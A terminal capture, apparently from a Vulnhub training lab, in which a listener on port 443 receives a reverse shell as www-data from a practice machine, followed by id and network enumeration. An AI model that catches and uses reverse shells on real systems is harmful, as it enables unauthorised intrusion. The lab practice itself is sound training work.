 ┌──(nxg㉿kali)-[~/Pentest/Training/Vulnhub/Misdirection]
└─$ listen 443
listening on [any] 443 ...
connect to [10.0.0.2] from (UNKNOWN) [10.9.9.47] 49722
/bin/sh: 0: can't access tty; job control turned off
$
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 0e:89:fa:6a:08:b5 brd ff:ff:ff:ff:ff:ff
    inet 10.9.9.47/24 brd 10.9.9.255 scope global dynamic ens18
       valid_lft 5285sec preferred_lft 5285sec
    inet6 fe80::c89:faff:fe6a:8b5/64 scope link
       valid_lft forever preferred_lft forever
$